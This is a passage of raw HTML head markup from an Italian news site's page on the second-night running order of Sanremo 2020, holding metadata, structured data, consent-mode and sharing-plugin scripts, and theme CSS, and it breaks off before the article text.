

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/
body_size: 43614
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Scaletta Sanremo 2020 seconda serata | Tra gli ospiti c&#039;è anche Zucchero</title><meta name="description" content="Ecco la scaletta Sanremo 2020 seconda serata durante la quale assisteremo anche alle esibizioni di grandi artisti, da Zucchero a.." /><link rel="canonical" href="https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Festival di Sanremo 2020 | La scaletta della SECONDA serata, tra gli ospiti Zucchero e la reunion dei Ricchi e Poveri" /><meta property="og:description" content="Ecco la scaletta Sanremo 2020 seconda serata durante la quale assisteremo anche alle esibizioni di grandi artisti, da Zucchero a.." /><meta property="og:url" content="https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2020-02-05T12:19:14+00:00" /><meta property="article:modified_time" content="2025-03-09T08:56:17+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg" /><meta property="og:image:width" content="568" /><meta property="og:image:height" content="345" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Festival di Sanremo 2020 | La scaletta della SECONDA serata, tra gli ospiti Zucchero e la reunion dei Ricchi e Poveri" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="3 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Scaletta Sanremo 2020 seconda serata | Tra gli ospiti Zucchero e la reunion dei Ricchi e Poveri","datePublished":"2020-02-05T12:19:14+00:00","dateModified":"2025-03-09T08:56:17+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/"},"wordCount":561,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg","articleSection":["Musica","Televisione"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/","url":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/","name":"Scaletta Sanremo 2020 seconda serata | Tra gli ospiti c'è anche Zucchero","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg","datePublished":"2020-02-05T12:19:14+00:00","dateModified":"2025-03-09T08:56:17+00:00","description":"Ecco la scaletta Sanremo 2020 seconda serata durante la quale assisteremo anche alle esibizioni di grandi artisti, da Zucchero a..","breadcrumb":{"@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg","width":568,"height":345,"caption":"scaletta-sanremo-2020-seconda-serata"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Spettacolo","item":"https://lagazzettadigitale.it/category/spettacolo/"},{"@type":"ListItem","position":3,"name":"Televisione","item":"https://lagazzettadigitale.it/category/spettacolo/televisione/"},{"@type":"ListItem","position":4,"name":"Scaletta Sanremo 2020 seconda serata | Tra gli ospiti Zucchero e la reunion dei Ricchi e Poveri"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) 